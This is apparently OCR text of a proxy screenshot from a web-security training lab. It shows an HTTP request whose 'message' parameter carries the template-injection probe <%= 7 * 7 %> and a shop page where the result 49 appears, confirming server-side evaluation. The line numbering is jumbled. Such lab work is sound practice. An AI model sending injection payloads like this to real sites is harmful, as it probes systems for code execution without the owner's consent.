 1 GET /?message=<%= 7 * 7 %> HTTP/1.1
2 Host: 0a6e009b0430a145c2a31644000d006f.web-security-academy.net
3 Cookie: session=UfZHFVXoxcl3mUtTJeI2zRg2suiwuiTD
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/109.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
0 Sec-Fetch-Mode: navigate
1 Sec-Fetch-Site: none
2 Sec-Fetch-User: ?1
3 Te: trailers
4 Connection: close
5
6
<p>
|
</p>
46 </section>
47 </header>
48 <header class="notification-header">
49 </header>
50 <section class="ecoms-pageheader">
51 <img src="/resources/images/shop.svg">
52 </section>
53 <div>
49
54 </div>
55 <section class="container-list-tiles">
56 <div>
57 <img src="/image/productcatalog/products/28.jpg">
58 <h3>
Vintage Neck Defender
</h3>
59 <img src="/resources/images/rating3.png">
60 $18.14
61 <a class="button" href="/product?productId=1">
View details
</a>
62 </div>
63 <div>
64 <img src="/image/productcatalog/products/2.jpg">
65 <h3>
All-in-One Typewriter
</h3>
66 <img src="/resources/images/rating4.png">
67 $14.40
68 <a class="button" href="/product?productId=2">